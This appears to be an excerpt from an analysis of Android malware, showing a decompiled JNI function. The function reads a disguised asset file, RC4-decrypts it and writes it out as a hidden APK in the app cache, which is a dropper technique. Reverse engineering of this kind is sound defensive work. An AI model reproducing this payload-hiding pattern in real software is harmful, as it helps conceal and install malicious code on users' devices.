 _jstring * Java_com_lookfeetudnl_MwiWiLkkt_lWSU2LArPj(int *param_1)
{
_jobject *p_Var1;
_jbyteArray *p_Var2;
_jstring *p_Var3;
char *pcVar4;
int iVar5;
_jstring *p_Var6;
p_Var1 = (_jobject *)Lib::getCtx((_JNIEnv *)param_1);
p_Var2 = (_jbyteArray *)Lib::readAssetFile((_JNIEnv *)param_1,p_Var1,"koyA6mUZf1K.html");
p_Var3 = (_jstring *)Lib::getCachePath((_JNIEnv *)param_1,".gZmZnY.apk",true);
pcVar4 = (char *)Lib::jByteArray2char((_JNIEnv *)param_1,p_Var2);
iVar5 = (**(code **)(*param_1 + 0x2ac))(param_1,p_Var2);
pcVar4 = (char *)Lib::RC4_File(pcVar4,iVar5);
p_Var6 = (_jstring *)Lib::writeFile((_JNIEnv *)param_1,p_Var3,pcVar4,iVar5);
if (p_Var6 == (_jstring *)0x0) {
p_Var3 = p_Var6;
}
return p_Var3;
}